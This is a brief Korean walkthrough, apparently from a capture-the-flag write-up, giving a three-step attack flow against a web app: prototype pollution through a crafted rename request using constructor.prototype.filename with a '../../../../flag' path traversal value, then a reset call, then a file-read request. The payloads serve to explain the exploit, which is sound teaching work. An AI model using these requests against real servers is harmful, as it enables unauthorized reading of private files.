 공격 흐름 예시
1. 프로토타입 오염
복사
/test?func=rename
&filename=constructor.prototype.filename
&rename=../../../../flag
(혹은 __proto__.filename 변형)
2. read 초기화
복사
/test?func=reset
→ read = {} 되어 자체 filename 키가 사라짐
3. 파일 읽기 트리거
복사
/readfile (혹은 존재하지 않는 filename으로)